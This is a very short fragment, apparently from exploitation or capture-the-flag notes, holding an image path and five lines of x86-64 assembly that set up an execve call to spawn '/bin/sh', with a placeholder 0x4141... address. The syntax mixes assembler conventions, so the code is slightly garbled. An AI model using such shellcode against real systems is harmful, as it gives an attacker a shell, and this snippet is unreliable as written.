 /bin/sh string address
mov $rdi, 0x4141414141414141
mov $eax , 0x3b
xor $rsi, $rsi
xor $rdx, $rdx
syscall